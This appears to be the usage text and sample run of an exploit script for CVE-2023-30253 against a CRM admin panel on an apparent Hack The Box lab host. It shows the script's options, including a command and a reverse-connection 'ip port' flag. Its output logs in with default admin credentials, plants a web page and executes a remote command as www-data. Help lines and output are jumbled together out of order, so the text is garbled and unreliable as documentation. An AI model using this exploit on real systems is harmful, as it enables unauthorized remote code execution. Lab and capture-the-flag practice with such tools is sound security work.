 [+] By Rubikcuv5.
Exploit Usage
[*] Url: http://crm.board.htb
[*] User: admin
usage: CVE-2023-30253.py [-h] [--url URL] [-u USER] [-p PASSWORD] [-c COMMAND] [-r ip port
[*] Password: admin
[*] Command: id
[*] Verifying accessibility of URL:http://crm.board.htb/admin/index.php
[*] Attempting login to http://crm.board.htb/admin/index.php as admin
[+] Login successfully!
options:
[*] Creating web site ...
[+] Web site was create successfully!
show this help message and exit
[*] Creating web page ...
URL of the website
[+] Web page was create successfully!
--user USER Username
[*] Executing command id
PASSWORD, -password PASSWORD
[+] Command execution successful :
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[+] Information retrieved successfully!
command COMMAND